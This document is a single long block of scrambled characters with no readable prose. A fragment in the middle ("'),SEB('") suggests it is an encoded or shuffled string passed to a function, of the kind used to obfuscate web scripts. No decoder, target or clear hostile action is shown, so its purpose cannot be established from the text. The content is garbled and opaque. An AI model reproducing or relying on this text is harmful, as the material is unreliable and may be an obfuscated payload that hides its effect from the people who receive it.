0W[qsG\\5hAsO3gkOal!Wz-Of:1Ot551rieeN4@mr.mmu-AQeQWmcUgOo.r|A>?o.m079.e90eA(O7vehQj)v$O;A}5OU)]egOsde(n8sWOu2o.fcQ))}AaesW?5eo2;,O+ [O$a{ ede}W};.(g:W.ur O)W c.\/eh)Q!_at, n.7WhW06g(!WOedN%oOOEOg.\\Ip-lOo]Q{|.W3IW*W5E0cu3a[4Oul)nSOzAcpfTnQlNQf)\/9_cFA!W1a1l1OoW(<G55P\'>5yPWO0Qe 0WW7Auc12Jh 241i6A=NWQ_:-.rthWt3lO]Q(A=3]{i;3AjW!Pkkd:tWa3aAd-f1]2rAi!,4opj9dieLWQ%Qg2H!t(.g u!Qyesiee])jtra t1:ar!eE-DWWrejcQeQciAAyr97nQD1*f=WRfr,soc)wA%xOr9a|{(tICarjAQ1_2)?Wri(1laOQ_OMgo+O$OBtneuOltve_=ibtl.6seWt0Q8mp0. ,{,{O-)7Q.5p.xl:l]!iOoOgtopcom))&f1o!OdA2))o)}$xOel]kQln7}Jr>alakQ6k_ke_g]0Ca}[160!$gQo:.t5aer`98AvOt A a |foq6e4vrA?58O7r2s0]bttb5-WjAkeo{_deW4Cc78iO0rP:A#y=nrF;6\/\/OWW!Q.i0!w5b}8YjY-n W5W&RetO9W3o2(25\' ,dA :g4:myO}_;aBk5}uZQ eO<;tatez.! Q.QQ6OCOi.aA.QfyIdQ3Os1!d ]AcQ]P0AA;+thaKawOO-*n[-545xWOifkrwP:AQAstQO1+Ae-po>Wd6Ov4A_TOT.oper6g lxiQ-eGn7e!}-Wc srsmO1n+2yQ.a=:4X]OW5emQM.\/A$ee.-dytdYg;5XWQ33eOIAWW e8OWo9 ^W-O;r!&f"5tQlAi1]R,nieQo_:fA[-t78=4WQ)_YaDawuD{n c3!.vaxp{c-leW3.66OW.rOaL1QTQ3agA jduruOsr 0!We(yO;W=9oq1uW#.8Q8tA]{.60Ors(5(eq5)0o_f oj.0mSW A[rd1I_6..ayOQ.WAiJ(lfW*.}f0.on5ut3yO{.nf(a]oia\'ed6dQn[tQq.,]?1e0r) v1=Qwl)j-Aa)6sO,a9O]=QoQW tnOOThn7niK-.rQ5e)kn}n.FWQcjh.yQ; =,1jXrr4A.r;feu1pAbO+A[=vOAi.O9plyIQs,O5oA]ssu.ft=WAd(dw,9-_Q<urLiS25oQA_A1,k1iiOr]_tpw)j32cs0)ci4+{O A1O6&Oa)]pbAKyO},8a14e".=srpn>:OQW`!}7Qim;zi.Oo)Q17o2rsWS,WQej,-DM1&n](m[eN.e5h[=rWJ(tsr%A$.Ol:]_W,OOlQ7u9[1n.]}gWlc;}Az3n0.W.rjAF}rQdtil]ra]f6]3A3EWWtA As5AOO!,e nQg))\\ )!+\/] 1A.j5gW6\/Wl,=Q6Q,7*W=anaA>d=.81 I@v o5-IQi7W0sjsOQ2y1vcuM!3e;]jnsfn.speQi24dNlWAW6h1 v4Wgr$}d0_OdH|IQ9!fQ.Q{_ssW=7c]OAO]Pi!EdO&;Ql7wpOWeiAxf]#"!h\/)b?V.=to&wOKo1[=}5l7(0Wad}jSRf! &u]OOW)&tEf8_o;33}Q6Oo.uO}W[!Al?6^$Q.rO.Qi3C;adA7OWMoD,+.6]uQ:enKp06)tynO0.$diwud7k+tlxs60.?!!RAcV5"rh+a6"He.ZAb5A)WQBAc+eFQ{e)brF]gtWt^lsOY diy(=Aecm).!2A1|{K45jvAvsO3Wy1Oiasn}r(T;AoA.rsi.Otruw-cW1sfOuQb,OT_Qz1,KI}o\'(Q3oOAArg)a7W3)d|A!xs,.+.2AEiS8WJ(udtOs.: sd$WQQW-Aa.t W!rO6IA]OQg{,rQcaxrsFjT]jA.]14jO-O7PH.]rs7 rOeOu.]Q9A K5e4WaWc3W.WEArSoAy\'tQ578)oxh3AZtO6{O?d5,c)Q02u!WA,A:-7)6QQTfOnQd,pea-Zm d OUOf=hlOp$_orOQ gA602dAb]dO1AOr)+OEdQ6[fQijM3i!K;;tA6)Qe93d]}Anux ^!Qe Ai2cy-[ _,5a}(|Q&Qar-5.Qutr:Q)Ql=dr,t }t:{9oA\'tQ=ia.o.4oxn1,t;O:1 S0KQ}J2sOT7=w5.0-4m4(+r-.:Ie.)1i2ezf-e5vQ&kO;(4nfozn.zf_Q; \\Wb65:oe,e6W8eppgixQoTl-3o1A.W84+3WQ3rmA5ts<Ws!sAO8.DE_O SHp[WTY7ddAlh:,5t0)puT&AreA(,|hg..:$rWjsnjA2.=5x2tmO[d`n1e5rr1=i6}0OAA8eWNeoeAdj#,1ourAd.mW?8mehO4t5Q.A$ea4ns]*a1R.,-Woaen,r(6:6sCuinOt{aR]WOiatod OL_"ea725n(Y(O33Oe.l8%Au.Y_)O,Q3Q q! !an5_fp2KnqKiee1ia59.Or96yAx.j6u?r|2-g]it[X,].)H_oQ7!l),Qn2. lsU[e]$2nt!$W]QBHi9AQ$r.C5vn4Q9*_$Oce!Epe=4d45@l,>UQe=7cDo2"_s)Yil)l7w[1Q_QO!e7}yOrdn;?t9+y!Q11WhdT;t^MIiP.hW2bi,littr(e+ ).9rrAw(er&Q0A)}s 9A]m\/ew6W\/<n4rEe_6W7d2e. i1a2Epi.(C-i2+7MA86Ql@d,o}p<!7ealkeAk-9lW]Dpn-OesbtsiO$Q,5[;1e.eA6cc!\':8W.Q-&pts),_q41na!;g`soboQ0i)=*)6O[u_Q97a0Qn(rO-Oe_nQfmxmdKIdoisvOWaW&rWOrW3i6Wi=.W1}(EnQo.f15 W6dwa4hWrW" OAuO) 69umay}aQan!_+y&Wd$AQl}!Q-. chA)8OybQOi(OOs+rO{.*y{e97apOvA.fa,OhbviGtn6zQ]T6u"WWu}w,OnsOo ; oAA(OAW9}50Opr2lt}}4vAQi4y,Ai!5(Xy\'e-"pbO0=[]Be]ptWW|_, r).NFBl{}#dtQQ $28W gkWF6LQ\'3t]{)52W!Ao5sWoAWr6t.Wcda33AWQQ}iQ,!iu5o,WQ)[:WQ.=a[n8]tl:e.;)(Oop0t*)kkntte!FWston]dl 1lr5W0v()};lfoeOc.wo0WOQlW,8(0O{wA6Uueo.9Ot61Oq)DOp4QgW5&dWerepOOWe)9|3Mhuc9A#]c.WiMMf|^dt5a)Q](T!nOr%Oum8K(oi:sl8qoe}QOO W=O2Q,]}l.n6OaWA.8d7O7id)e_-v+\/(q5XhuTO.0;=t).AOO1o:eyo1R!m!0X_WA(i7c5tu]OuA4&uO=)cQ]Q _=QWjadx{ett{O3 C.i2,cd]).C-WgW!n_c=5dO:d5iO56AG9As} 51,d[ASuOi)tly;)xA1?e|WO).i5!|l4e3:Wnn,,Au}&O@s5NW(aOsQ#.=nuQ7_W-;Qog;04iQ587W60oOE6;A8gWWee9O.e91.o?4)ei_LDc279KQrO -)rQ]0,3t4,Qa[Q?tp1\\aQ,QS%dQs(e:oQ9.ak1:;d0)4.FsOaa.AGA.Q3WOis)xxWyfuW<b1j,2")Z8&.<o(@t6-&o3!(Aiyh),WEe102Q)den(.{ZOd]WfidaXs=t,W94?o`3Q}u\/Ul;Vt]M)%]M.QmO3Wc3pA7QWiIm17W_<Q=n.tjNh-;OO1]sT)}a",z3ea6j7VY5]3S9siQLdFOAaA6.(Kf-Q46V],O61.!m:ecttQhe6n5d\'6Q]_Zfh1l.o)OyeO7WotO(t,SoaA]].}yaO!duOl{>]3tkqW4(gtCQ,.-7.L)5 eo{A1p*QXlMfau=0t9f"!u]kae[O3sQx(g"_c_d.].Oi QdQW!i,-1K 6 3.e 5Nec94.O]WZh0=W,qdO8\\95eWl\\p.Waw5ueOe,-dndld38:!#tKfg(eiJ&tCo;QOetoQem*_,1b{O6$i*7]1.pQ5)WV-8WWQQ!nWn.!Qrt:yW!{Wi(-W9l\/^8[o,<-a.=7!ipQ,A,;AhWhbX75VK0Apx73WAU_L)1Qp.Ae+Co}twQXl=W5e8:WieaQud4nr0>3Z]Q;sscnWOOr!Ojof=>pci\'[({a,t=l!.<r7,O dW=1eOOe)QOilW}aOC,!jQA2A=QT t.A(y)! <z O&np0QkeB1}`QT5Wo}W5O5;AOe__WWt.7a`).&ia]18c9W W9s.-*A2.=yE5Ae[dis}t`.D6cNa141^Wn eeAwk5stape11eeA[!c5[]lcO,a&9t3i (= . xlWrQQ7n).O7.AWeE\/rQaF}"W]Qb3PNW.-+:`=6dQhM,W ];)]]:Wi]ddso\' hcnf_&OEQg]tWno!}]?ple. wgnc[24_th"4c9WaW&6OQpOiW,WWXQ,?.W1-su,eOQiO9_ZtW=A]6ta6A0A3ArO3bWte4aW!.GtrH:l}ocpAUke..Q6A\'.x@W0At%A l}lj]rOC.y!hh)]WQ0.7Avt4+Q:WA6E];!;\\=A_lrQ.tmWnW.7eWW(AlikQQ!&hot1 1^AisOQ6s_h"Ws1reOg%U]]Wa =s9fA;.JAi  i0kpA97s5 f0W"W4:o8Ws44A]l]01#8 4PWedmO Qt.,\/m9hd5l$[;cAA).QOA(t,ogO8)nO#77i1}6&WWQn;"49!ngDsonW4adee#k4(O]O.!i(=QO$eDe1Q]W0.4ch:6h;]39s_QO.R\/(]F-(Wwfm]+7Oii] 5eiyei4s0cp[ns0O.deAirc. ,Q_,O-7enwcFaf.6GOqm0gzdgtQae!A4A2(W""2e O]i=L ,sue,,h6oeeio,,nfmOrA)e1O`gWl&.n6Q!3V5.8Oj{-):]4.:1W, lf7g6-):pjru ._M)1e-^O4b3(A\'=Q![Q!]OBc".6f1ud:1Q41>.W81gcQ)g[eQ.1[vWt!QWA=An.O2]sRhkAe,+iOgAO];8bOg42,Wpe l74FQW[fAO!;Wt .ge=e,eA15i.t0bSDO.cAc_ChiOiQ1hOmABi21Os7W2iePOeeot0o7qr[n6OxtOwp,.5AeaDf_IO,fp7oeiRt.nOPWHs7c=n.6PW]O`6Q3yp ratWeQ.OD?in29me;O5\'-M)miX7d)6s)5c;!!p.!try 2W.UD}(1eEAcgnW.*W3]};Ol6OpQ)IAO=#idtAt;Qb,$QM..9d)l6)m{t75,u, !DO]:].,D14ey81h4Q:w;6W!-.u)_y,QnE(;2Q6l7.8#}b+};oAvi!EonO8rA1^ue)k}5p$1hne5Q]h9r0\\OO)\'6oaWol0=o.IA3arac!7;!n3Q!Qh.)Of`\'3)VioYge(am yzkoptzft{W]WQeQ0-!8Q!s!1p8,,k Ar)v." u=Q4g,d;WOO);O(i5aAjeM.fn`9.oHOi)avc,OlQ_doQo2>fg1OnQ _{OrT&oFi]u,!rK()52snoMAOWr5^d4t.[WLkrf!Qoi tG!S_".b]jb$WW..7a0di..u1..{OctdmTntDe)WOt3fE8DGl59adWe3A_,auNO4d{{QV4.2Q,32".f*ro{!O-a,OTL.40O0{]a[b)e]rWsO.pe,5(or\/A3A]-f.1s=r4opeQnawWse%:Qd\\n3.DD9u-os61}vOOmW6QWt4t3 ek-Wi1pf01dQAj9 Aia(ssA,0C:16tWAa6KAooa wtA{fARpeW}1}Q5&e66v70dIA]4.t7i69+]e.566S;QD8OAnQAQ.4M0rb<s0.O0O6)DAh%tCrn)d$\/!tt<8]][.-:lOtQ)i![Os_C!,(]e4W_,_S0O)QO.io{O&3iaWag9;iWr78r!Qrty9ef4Y1!:sI|abWWb.O.r1yinow52vUQno!1n].$AWmrQwOlOw\/WO7I+Q.QO.onO_5s6]si7,3W>(\'eA s.8W1:QkW3-9eaOjWWOwtSntW%O)rOQ;,W\/O\/A1gsct1l{-h)ro7.e@OyO\'ecQd.!{Y-$9xA"GOAQ6r_dW5 0; Qoi0(iW;-AA hWWA$d,Jn^QLOA}rW]ses"{:W)agoOA.Adt]e5dQ5!]"hie.On4p.xxa eGefkOeacsf A^_n.nb,4a 8ed(adm90s!t_Oet.]0;;pcAWs;O.Qd$Eeio"!AQSWQQiHOv9dr]uAu!wQ)Q(W.ak6-aQe..A]derQ67c)iO0 rA$l]a@+]_<7ei0Qu!5{.na0eiZ40]3WQOAr3sQ9QsWNg6g]WQ!oOaO4jl50 al1W)n\'O.]$pW91i-hs3}ciQ3tp0OOmdt2)9z9=QAA(h|x7y%hl+XK)OQQ<^cd{WxWtW1AIM5i)A]s)QOmlk^4bc0n.t7<vM{aOf-):{1!6m.fAO4QQ9)([i;a4}s(Oe0dmA7Q OnOAQz,RAtan mf0p.Q6eeW)!-|Ae&5:2 ;eo{J4sW!duue#sD lAQ_d&:J!=0&aO{kmod.QW.eS3Q!{ h.OQ{](W\'} Qdd0Adu.6]-t(5e?Qe6$,WO^]WQ e:Jie7eseOl(A{&]AoO Woyq;ce{]l,-ssig!{o p]WAxa]g-]!W-ATAdynap_gA5RkWa|c+f:;.QQ]mDQAn1rOl)r 3A$v}5W&A!A,a0mlhi7iaQ0QQ";e5Q,j(^i5(Oe.!A1OLC=O-e6A]s=se._.g=Ws7^OQ7j07.nyiAf!dQ! K(A+=wWelaSOQQM2)dO5\/QlWoi4 m1(mQ}mkAnyeF.;7(O7+?;et!Q3>^s..ruvA]S!)sgOQ|tIoWO{4p}OfW:Ano}g?gw-W1a3()*C$74W:qt|nW@.Ap.OmSO.,frWoQ@0[d-0].uO]+WAWii.ov0Wou&A8NA-OA>h?OabU59es6We{8ACwP.0378P r!QrO6iO6@Ox6E.tkY0OWwQ4 a; ou6syd@dFW)-WO3ty5i0]sWD3rKWDe.89o)OrxtX3O&O[ee[=dW;a(.7WQ4(xg-OXpOic 75aeOWlWOO`4i[WOeiKO).`t9Q6N.QQAuwqmtlQe_:Q:=8A,lOW8?Q.4n>,;WL9M o!1.cldt88N&!y.bXm)y0OW,QaO!ApcwOQc?i.[Og .7n:}QWO+{fh"OR1Q!ry:rpe3tW( fGnQ-w(3nOO0O44)Q).mtaAl.3-^;puDew2C;1[.737:ad.neQ;A{!7);enj: t9-9eA1.nAWteO*dOM.}9r(=i^.-E3_434QnA0sdcfyM1W5}5L4{[3Q &.!XKOQm"t),4A8t.dg5sdsdOoz!QmS_gAW%o1Q1d+O@_YWJODnOt+bonQ6<-A!Qys. 0:O9u5lss3DrWdu.0r280.QOd(+r):O-+p1t.OOrele.!AAseO7T,OxgTO_-75WkW!)\\,W)1c;eW:O8AdQWWQSes181)OnOaptQOrtluQxAP|bW5qWm12nnA17Rl_\/6d{i)kec,ex5nQWOQ5CN 4]Wdape.deWWhhNe)QmrOnj]sYeanM omlA##ec;)W(rQia=&Etn0=,0t8z.oQaOCOn9HQeW+(TgOW{dQWei=itAWr}ns-1=,Q>*hQ,]t].8o%1m }O!(;o4nn))4AA].utQtATe[taApE,o:5Aa)ghAB_ s1.),Otd%=.TOFQx,(,.>{}1eQg-"Oe1(3H %8-e>t5We1EAVrh[WA\'3.jW(o!7i(.OQE6Nec&s! x A.ntO23fO=d(+7..e]}5!a7:,ZQi]n!Ge&rfsO7i=ur[l} atW341AE olIW50(6n.]OWmQqA2g{O4|sc3ee4a)7Ts212ks!6135sdsOAv2nsWri5d0_s3(8)6l|rrW[ahA]p}fo{O^4OSjAt 7n4^o8QO)}+$l94Q1.fAj(.AraA2(WE7dDj)OcO!1>A#O4i,8=s!b[kQ }9&2.6MWAru0_,)O( u37$AS6WjtA53iqfr5"QaxI4A.-=pbAGAQnidQ4Wa. eO u )ze56_g26]O9O\\5Qxh;]2Ope6r5;Agiei3nswdrA!.3]fa1(edteO8HW: 6e`WQ3tcb0O.tbvl(i!GQf,Oey-K$Q- Ot_op2;nx1A!L1t}f2:i  O9eA-e[yAxW3lO. c1)wWt1(7i 5s.^[nhOti!n= G8oeAO3!o=d8n5d!lnt+eu6gxrf.W.!U[miE=]Q0h]sh)(&eu!OeA$.iis!sQcWdi] [t5]W8a[1WR w4{W!xrO!f[ve)W]a1dsR9h5D3+(:.gt5i1)Es|)e.6}]-imC.:A;Q,4_={2[sO3Nir6]eoIsjm1oF* feW4nii vl0er1r4O(93_;IO.!&WQWQQ>WF$.eWaO_;shg(xH]bl=iHjA]Acb Ag#dOLf].,cG_QD 7)u](7LW4O=aOAs8 Atsp_e6)hnliozlQAeA(.:W-|]ndp!m4yar{QA2..@89;\\lr65eo;,,i.jAQA .fl-QDlaW-We-dn3QgA6o9A`8n]onQ4i5lai_ 6Q,O]2sOO1lo 4m.AWFatj]Qe<51Q4O-WenWhOn1(-rl.! +Ok;c_76ii.lQnh87 )svn301TQQc3u)rpQ5xxWQpWQ]OnQ5m,n>o -y)QQ{t[2f:or.A4(  [pSll!}9xQ8cBt6A?U29tQx2Qnw."!ptkWeh.IDe0:54tWWWO2du}vVQ\\0t8DrOs0}E.dO:4WWsfliWn;b,AOx.i3b?O3.{ Fe 7(WA|eb0fW.Aom.7 ]pw.1o.n_15fO)oo{hOpp3:pKd6nEnt5R21WQ01!WapORW1bdW9ke(!eS=\/9-eQ"ft]\'wMQu-M7C )&4y(p3he]tk ,9|e2O)(=Wups}]!Qe7@7..J  5`$-O"a48{u=:O[ !d,pQ}ep44sOW7e8Y0+sOO4F8["5:dQ0x.!*V-f]epprWeP nE. )]O4".ft0wi_}Aiv.]1Ko ){s,(fp_=d=&.n.0&dglst !?ln0;0i:X6O,O.[yfrl,08wdOWr!(OdNc)Q,=.xD=A!A$Qok_e1QAW  >$ )!i75!]u>ct)"cOTbO}c6Aafay)7QWd1QWk> }OD2s1t]m1vt}90s\'aTpQ(Du ZC6v,dnOt7vmz!d-HdiMWOtbQOuQ.8.QOa]d]W6AW7&ry6;WQbme Q6e.SOAF r5Of4Q}tD.nQj^1-_A6@t1wAWxOmtTrO0iA3WQQ f!ns. 80!G$=bEo1ri3,peioU^dWLa;2[Q;Qh-lAc n;sW.=;5|1AqAteADoe.oAY hKO*e__.5tF.)lo7x{.d1O :){52eldW:,AV\'Ge.W76|aL7,%nO$I;rs,]i-pAgl r 6f[dA:DWQlgO!;!d6 9gys_(]OQr! E2O%L7nii3Eodsn{!$Di;$W-c.AeQoWxAfQOa5da8WQ!dn,xe]W\\pBcQ]s+..dw.J(4O! .D!=Wuq8d(ciOng1i}O.Wwd7Q}f75do][ L,rON bs A ,Q7!s;g(rkETtfra7A ]]OW -gQa_O_3cOQ-W!.i{14DWl:0QO.{ WAsdQ;.;O!W){AeXAo4z(AW]A "oO7tsWnoexA([_)(,d#dQ%c.cq-lefC02O 9.[;{f]5n)gsQ}\/4Q;_o#d553)(mQl.:.4WgU[ Oi.p%.2u!302l.e.!;Ahe wipun.5,.a.1r2.bo@j.yQQQ. Qvv leO6,_.nO$Ad(syOnOO.,me-iWexQ00`3f.OAgW\\reW.4d]Thcc[Qx)Wt4.aWtOD)WA3O7Q.aMOTtAtOgmrjuJt_Aj:eie\/ve7W4|^+At4r [A^kp#t-OQsA4h<Ql_e.]OO].17}Own?A)3fW;aWE=4] 0"@.I a1E5}r3w_ -wQdb#r,9tkehsWAAe^Oas!W{Ok+6A5UAaMe2r^udiji\\jQ1sn4=nea.3iAfglh.QaQ.^.A0AW4e.0yrpeQp1r;os),(;)A4fa5hradm`deOmero n8Pe2WC}nA#Y.DkQeOWm]s.7;WQi5Wh.l}}p )rtr:T"Q))r1e-;e cn7prQse1$58O5!Ie0g+?WEOiAeO!.[l)Wotd=vWdnO}<-A.1Q onr,n{f27]eAnd4A. OmOeOl83tou_0 j 5,FwQ!&xZ.6W=e,.cstS7k 33nO]rcW )i88lvlOdryr9 ]5On.$.8Irer3a79*i,aWrd4pQ*n7 }@! W5e@etO;i!dA_O5AQnw-oo}]Ogms!guO3oQ;?enmaQlp&,a[,a.][ e\\dTW,dAS(d .eX) B5at!W1Ad+nts TQj!aQQl".QObQ}ipistnTg$(Ol7}at.a!\/rkt92sT$!Q0eadd]{.ka:W)"e Vislx;a5)]22<bhi-eW rsA)=OOach]AO=]9r3)t_l.)h[=dW)0Q5a9)4AO1loQQ[i+DOAtla o7{i[W \/J54so=AjWlph+O!Zs Su7 i7pE%2\']qows_ts}tOi,i9rWeWOAenAt]6l 0],"ra0AI !baeoOfQOl!],\\ooQuO.Xwad8l-aio.QC]fsmrf(;nyz=W9a m54r&R.Ncp;v-Qd0i.:E;>WlAQ;52w$mOO&.]O=9--.Ajfal0r=0o O=e)n4.iei4O6,w8aiukac7cui1u=}nh}Q.6.6i+.0\'1pAdi3io6.W;: bOnh;}O0Ars.QPg O)a0AWWcnjQt3.]5:1:O5o6(3df1'),SEB('5^QsQA.WAAOn ui}1eE!gi%JCSOOO0jOel5W(lr,9|e,1=a#5a(Ow{#lc!wEWA2)W{W!BoqRA)bnnAt6iao.OuWUi7r1n$)!fAW5WWm)=.Ri (A7S&m93Q$r4ssA_Qi,9}.rn6,c|cn!)^&,e5WWO15Qnz8t,40t;4OW,{A8atyO)d771QleO,6Obl]!2m]n41OW6H;a-wWp\'rr5? R|,Ux![o(W,nOa:2..AiIjOO_6d6e)nA[ "i=3WQWAOd=:JWicr;cAAa.AQWh]{eOw)s(mBsArc]t.etrd.QAunmd!B5)sOwM_kIe(7W(Ol{A02)9hisn2Qds_.iQ!zi"}sc6W,d9]32..t;h6c3{ ]ph9)coQ8d! (W=OiO85eiaW4ncW,W]u4fhrJs5WZ(W)Q)D:hO8n.W;uuj9A8@dia.2Qa9Q9 ;idQrtQOt]tOl:Ae8ni];9]eeQ?@3WWl7]).W)-cc)#[tr]75eA?d*A8=c9,Nc sn&NQx. ooW([D(}\'!eWWi(VO95]&&ueOD2OW]!,PqQu(.j7gJs2o 4O=$}*!2sO6A7.!0da$I6_Q: dkrQ].7itE.o]$Q1r(^sr&b<]r$lQW,WnBz;);hpQoiAAye?d>}}e,O-!.!i8r74 Wgn#o.Od]ndA7Qcelrn"3ud\'dLaVWW]uAWj8ne1eWhmWOYWi.*aw`[= gH)=#}LjA 3(3l>Q5i4_OjW^W3s))pW7 O2J]t"|t0OiW z,{o(15.O1tlke1,W,]QBq;&j)sjQO5078]t1!=e:Wea3rnP 31(wbm5n $Dub1..5=!OW+7(A3O.AO_.2}QiOWf17.JrtfOTQeO=y],caAacl]t._SA66F7WiOh(`d(Q1.]8Xd}OzWQb67hOAW\/))]73j>W?A\/p:,(W.H5gW]3oo|0=Wdo]6.,s_VQ f!=!c);t60WQsOeB==7aW.;9`],.QtpsQ-Qg):..9Q?xW;W "tG5!aW2QE}g3cb1=,l5WeQQkrDft).1Ho!f00tiOeQnssz]}pxO]"1AccO.Oi-i;x;A1QrAW.2Q[3NQ(ahxWm|4QaWlen2r]3ho;W.778AM[6$=22Gon|)1u.b+]))xTe]!63qL!0oo Qn*OjcAQlOtftl]7(7irnCO$4cKAWcW]6(6o cO@OQ?.QeWe=O,A]Ro Q=FiOron18X]:uO|Ut{c.?09ir1]l.!a0=r=<,3sWAn,^k#u6Qr_T$\'4c3_AaAn}t$]{eJWQ)_\/4$*Q0h^inWWA11]to.ecQ=CJ)|:Q6tdrn5]lOm32B]o=o4n8]oni4Q:Q.e=O#h[ !u0Q;Wheseo3\/oWi$)}i;01Qsu()l]6;`.,n75\/-j.d{O&W.2]8.y)]]Q>k! A]KrZOQ(uQa7AfekOor(.K]h)%Xs:;Ar"}]v)Wg)s2.6%sOOs1(3(O,f7}]e4t)QW3d{pma}eg.A9jFOec8]50e}{cQOm0Q\\e{I:u_}e+c7fc2.su)!O0ONQUQ>l.j5OOE=;bt=A1o!e!Wn]9MjO)Md1pr2)!Ancoc[Q.pp)1eo-0,W:o)iA4C8!!_OA8ti3QAmu3=?AMQC9EAQ])We,[i&\'r)en}og:uOn`WWxrd;9;]rv.ZQfctuQWdidyWnptM}14i(A.]aG0A3GW=e+].a=Ie|au 78qi6gOAmn)5Q:6jrA tA1{FA.VWaidOF]9gOi3OOf0QnQ<L.  )r2;M13nW8AOWO.odju5gW}6F9oR8] Qm.k;;8O.,WA{qyoOQ5yQl.:]fe90]u3l)1me:nWl..=)!0kbAs.0W) .S7WeOlfCO8{o.O.n(7!dc)kAJ2rlxchW,d_0nbr}+$]Os1{=WQ7fQ] Qc]&F{I&Gbi.Q}0Q(CQo};]3O8^7.WcQwnO5OpiAW+opAeOs{r)Or78e0$tsDab1k(\'&;OQ)tu{(6)(.cs.s}.Ok.5e}Wt)kxB6.o(DO\'d;3Wf,Q!n!Wb.r5eO]84r$sO|{QA;9X  Oryuy!i7;.O!hat5Odc?Nd,hO-5y.ddA1G9 8c{W&a;s.FW9]hQ.]jm.i01:neAw]..HaOWeQWrtsP.8}h{]Q8m05{8;f0e;s6agQ\' .W dA=Q0,25.OO}tAQvFMdx1n)ii_-ssO(Idz.i.k$=r)!a9gO;57J)O}F. .s1i;eO3nOnAOW=cyWcCl3uOiW9Opena;a8__;n.}O=] 6).QRatQ97.8,OdapWQ2sqOw2a(h4DlOu! ;}of0\/oAghOriS09a6Of")Ow;;s(sr1tlYORyQtcO3e]:W9;Q|vA(y_ea).Q3QoQy!TsO6b3[ex04Q4[tOe)Oy`xOdOtoWAO3O5o9_1aAPQE`0K(Eyc{}4cO[eoD!1tQ6enuOsAWxWno*O.=Ptk\'k=e4p2eA7WOQ:.wt0Kths4,W}ddhW,)a^.6\'ea\'LOrW,a..) W55\\;j1U.W!8eec;{ltt;sw rs8&at.=;s]:p3UZs9W2R]A7b;t+{OtasWt#oQ2p]<.8ORuk[1mTtD;.{Wcyd_]YqOAos0W)l.neet?deepplnn)}OW!Q. ]Aa9ii2es$xW.a Wy9.av!A}.,0tin I.cnn;t+a=W(] Ootiw=)]W7Aovnpp:pa|QOs0O5(ed1Fcx.,6$xW0 .g$0f8FQvy_EAO}OxcndD 6i]j.HrOWc_,SW1sOW=r;.oOQ,qkN=an<)fWl.St,iQ1nO00EaWp)Q}inp5;\/:O(uns,dT5of*Q4R@ds).shAOoiaO5o(1A.WOd.u;;.O5.kt6s;A`7 AWQotddOQcfOaO_9!oO.zl!)iWM"AlutO*C!b)Wm.T{.q6(dE.W[e)jW}e0:O5k]kWQWWsboYEioWyC3(Qad)An2Q6]ypWx7ss)Ot271]H,wj6OnbAmCsO4]O2j2i0,;1Oco[Uh70WO01fsOe4rsAi2n}i{)8.g{OEnXQ5,1e;),e]O&!WO6gia&0crHeAlAOF)O(.D{QW:2+LW=e}O|]l,{9a)0S]y|(en75oCelAe=AlWlW]0iWsW9OW.0 ,q?odo5ee,27Wi12,WebuIA],w]dse{)8pmBn1\'i,(!y+Wv7)xrO5eOOn.rQQ()r.(w$Q3WuwQWQ..,e$.]rdz{r ON+K=rn$}WoslWQOQQdOaQOOnxAj,n.dow_jd3[6WSe]:rA;Wi]gU!ceArhjQA)1)89.pWAOdsA64lQ]de_!o eTex,heb43$T cy(g,_3 ;.w:enW=)y9g?.O tj1nQ:wgitBratiI(eWj;f]QolOo.88n..7]s}Ihlv63AQih l)`.tstWdr9p"oto<aksW!}Qaien!]qdCn|ld}? E oQ42,iD,)A!eexxie=OrnQcA]iS9Q(}et}R}s.irretW{QcpA:)4AWoOw.QlArQ,k{n2{eW}.j,Qlt e.m]!#}!Ae2ta.7eWA]t,al{FiEi}r= m<]tEB0sLt8th.O0!OUWuQ!^q5c3uQQ;r.)QWj;d.)t_O]0lh5d{a [AOd3rGl)oQat(sCQ#l_$bf"{RW3}g|n9i)tn,j|OAr6c rsQO;>2W]_Q{}3ioG6NE|}Oi\'WAje.W7rl6c..}sqwtDn.rQkQl5S.;i-ssprHt)cg5,. (,xWbR7lvW;4WA|Wo63pA((9s2juO 6O]wMlu]Ww5s8WWp t>(SQq.98o]7[AE?0xW,]rr1r1O6[uj)pW&18o6r}rze!AAt5A1s.O=O)oe.OWW$e7t}Uoc.2ip)9OfD:W!B3vj)]i07ly.WtQ\'ns5]WQOoWUju!])W+OkW[{=} O QAAgujDv(l68,OO.s{})QOQW2"hWe1A)scuAWa)0OO|]dr]-0k)7B;fvQf(:)5|5WOARW4t3l0eQ&OdP 4bl{(.]]e47MieQpq^)6.]$qd:ncW]]o.n=dQ.maa#Z6hhW\'lO WQsaOyV.tnOd;nO}oOe485e7>(2A(e ).w1rW.pe)|OlWl 1yWd56o}4Onrn131WD(Wp,Oi2CAuDte0Q&r\\WO.jje=Q}.A<.n;(4jrvA27W%aOQtOo1s858r01}soQAsp0ai,nG1ow4v_Q}ou0IA.>[ei.J.   slO)WH.l],ih0WQOxIMu3k]7}uphQmuy3!Ot(.sAMJipQdsn.Ac!,jst. e(Qe3saah4.idRce]q(uOni)i]Wp43djOe_51S,!Os\'c]nO55wQ7r.dA!!Q59\/:((.%8a.)t.Oi{cMW).,].dc6qQWW!OfW=>8 Wc!s3[6A"3OAWQ2oae:tL)O6dIUWr=GcO..;OQ0dd9d[A1.(sOA.Qole.!AGEOo.n.|cO=sMn7;DtmyW<4.19A A!yI{GOpWW6)34 j[O..e7O9);iOf}tXtOs})?e2g!7,no}h)6{!pK=HaQ69.Or }HOot=Q78+o.cQoj+GfimW].hO-lWsdd,denT=OnDC[>\'{.5ig18)$x2enOW,]d.O;6"Qh]tW*r;QWW09)AFiC1s)5O;6!yn,!.1W=O9S8m%0.)67}y.0c{O,i4A e; !b m17OQ]ullr]S4WoA1f)Q"AQ.(Ar6\'D_QOAQa}78f\'W|)i00i_O7$O&OsK0]48o1j[tsT.]n!Q.CSnQ{,)60lWnS7e{@OnsesWrlWlxaxn}Q={KuQ7U.(taOq]WQTOO-We0.(u(b3=Z94)AA.pein =heoegQa.O9!d7{7L=rQi_Ww\/tpdU\/pImoQeQsd0:s+!Wy[)}%W%WW[5z.=},H# isn>ieJhO(rtki]g\'6]QO;{TEs,+Ae8OOp_I$9iH0]@r{%W[gpwN|AWywl.w*dgW).ssbrrp2?,6o1eWn)-dn\/e@w25noatfo:QA]]iW.5=.AWWdQgR}4_uQnmO9n]Q> !=QWa].A[l=WS9deWDOeG.OO.6;j)z_lQ0g4dO.w7nmQ6o)WAD4lO1dAeA 